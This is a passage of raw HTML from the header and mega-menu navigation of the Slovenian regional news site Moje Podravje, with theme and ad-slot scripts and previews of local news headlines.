        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697289d090afa_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697289d090f9e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697289d090f9e" ><script>var block_td_uid_2_697289d090f9e = new tdBlock();
block_td_uid_2_697289d090f9e.id = "td_uid_2_697289d090f9e";
block_td_uid_2_697289d090f9e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697289d090f9e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697289d090f9e_rand","tdc_css_class_style":"td_uid_2_697289d090f9e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697289d090f9e.td_column_number = "3";
block_td_uid_2_697289d090f9e.block_type = "td_block_mega_menu";
block_td_uid_2_697289d090f9e.post_count = "5";
block_td_uid_2_697289d090f9e.found_posts = "3310";
block_td_uid_2_697289d090f9e.header_color = "";
block_td_uid_2_697289d090f9e.ajax_pagination_infinite_stop = "";
block_td_uid_2_697289d090f9e.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697289d090f9e);
</script><div id=td_uid_2_697289d090f9e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697289d090f9e" data-td_block_id="td_uid_2_697289d090f9e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697289d090f9e" data-td_block_id="td_uid_2_697289d090f9e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697289d092f73_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697289d092f73" ><script>var block_td_uid_3_697289d092f73 = new tdBlock();
block_td_uid_3_697289d092f73.id = "td_uid_3_697289d092f73";
block_td_uid_3_697289d092f73.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697289d092f73_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697289d092f73_rand","tdc_css_class_style":"td_uid_3_697289d092f73_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697289d092f73.td_column_number = "3";
block_td_uid_3_697289d092f73.block_type = "td_block_mega_menu";
block_td_uid_3_697289d092f73.post_count = "5";
block_td_uid_3_697289d092f73.found_posts = "1874";
block_td_uid_3_697289d092f73.header_color = "";
block_td_uid_3_697289d092f73.ajax_pagination_infinite_stop = "";
block_td_uid_3_697289d092f73.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_697289d092f73);
</script><div id=td_uid_3_697289d092f73 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697289d092f73" data-td_block_id="td_uid_3_697289d092f73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697289d092f73" data-td_block_id="td_uid_3_697289d092f73"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697289d0943f0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697289d0943f0" ><script>var block_td_uid_4_697289d0943f0 = new tdBlock();
block_td_uid_4_697289d0943f0.id = "td_uid_4_697289d0943f0";
block_td_uid_4_697289d0943f0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697289d0943f0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697289d0943f0_rand","tdc_css_class_style":"td_uid_4_697289d0943f0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697289d0943f0.td_column_number = "3";
block_td_uid_4_697289d0943f0.block_type = "td_block_mega_menu";
block_td_uid_4_697289d0943f0.post_count = "5";
block_td_uid_4_697289d0943f0.found_posts = "1698";
block_td_uid_4_697289d0943f0.header_color = "";
block_td_uid_4_697289d0943f0.ajax_pagination_infinite_stop = "";
block_td_uid_4_697289d0943f0.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697289d0943f0);
</script><div id=td_uid_4_697289d0943f0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697289d0943f0" data-td_block_id="td_uid_4_697289d0943f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697289d0943f0" data-td_block_id="td_uid_4_697289d0943f0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
